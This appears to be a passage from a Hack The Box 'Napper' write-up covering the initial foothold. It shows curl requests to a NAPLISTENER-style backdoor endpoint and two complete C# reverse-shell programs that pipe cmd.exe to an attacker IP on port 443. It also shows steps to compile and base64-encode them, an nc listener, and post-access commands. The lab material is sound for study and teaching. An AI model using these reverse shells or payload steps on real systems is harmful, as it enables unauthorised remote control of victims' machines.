curl -s -X GET "https://napper.htb/ews/MsExgHealthCheckd/" -H "Authorization: Basic ZXhhbXBsZTpFeGFtcGxlUGFzc3dvcmQ=" --data "sdafwe3rwe23=test" -v -k # ??
echo 'ping -n 1 10.10.14.152' | base64 -w 0; echo
echo 'ping -n 1 10.10.14.152' | base64 -w 0; echo
# --> clear special character!
tcpdump -i tun0 icmp -n
curl -s -X POST https://app.napper.htb/ews/MsExgHealthCheckd/ -k --data 'sdafwe3rwe23=cGluZyAtbiAxICAxMC4xMC4xNC4xNTIK'
# :(
# Use C# programming language!
burpsuite &>/dev/null & disown






If I search the Internet for some example script written in C# to get a Reverse Shell, I find many resources. With the example code I can only modify the IP and port of my attacker machine in the injected command, install mono-complete on my machine to compile the source code and using base64 encode it, open a port with nc to listen for a connection from the victim machine, finally with the BurpSuite Repeater tool I send the malicious request but I can’t get anything, it’s time to read a little more and consult about what problem I’m dragging.
nvim ConnectBack.cs
ConnectBack.cs
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
using(TcpClient client = new TcpClient("10.10.14.16", 443))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
}
apt install gnupg ca-certificates # Installed!!
apt update
apt install mono-complete
chmod +x ConnectBack.cs
mcs -o:ConnectBack.exe ConnectBack.cs
# 1 Warning!
file ConnectBack.exe
# :)
base64 -w 0 ConnectBack.exe; echo
rlwrap nc -nlvp 443
# --> Burpsuite (URL Encode special characters!) --> Send :( ???




If I look at the article shared in the post on the internal.napper.htb website, “NAPLISTENER: more bad dreams from developers of SIESTAGRAPH”, I can understand what the problem is. The first thing is that the Malware invokes a “.Run” class, which does not match the one in my script, and I am going to change the Namespace name to match the script name. There is another C# script on Github to get a Reverse Shell, but I am going to use Reverse Shell Generator to create a custom script and after modifying it, I compile it with mcs and encode it again in Base64. I open a port with nc and send the request with BurpSuite, now I succeed and I could already access the machine, unfortunately I forgot to use some rlwrap (-c, -A, -r) parameters to have a better user experience in the console. Now I can know under which user I am getting the session, as well as the IP of the machine (I am on the victim machine) and access the first flag to corroborate on the Hack The Box platform the first step, which is to compromise the box, now it’s time to escalate privileges.
nvim reverse
Reverse.cs
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace Reverse
{
public class Run
{
static StreamWriter streamWriter;
public Run()
{
using(TcpClient client = new TcpClient("10.10.14.16", 443))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
public static void Main(string[] args)
{
new Run();
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
}
chmod +x Reverse.cs
mcs -o:Reverse.exe Reverse.cs
base64 -w 0 Reverse.exe; echo
rlwrap nc -nlvp 443 # <-- Not very efficient in navigation! I'm forget -cAr :(
# Burpsuite !!
# URL-Encode key characters!! :):)
whoami
hostname
ipconfig
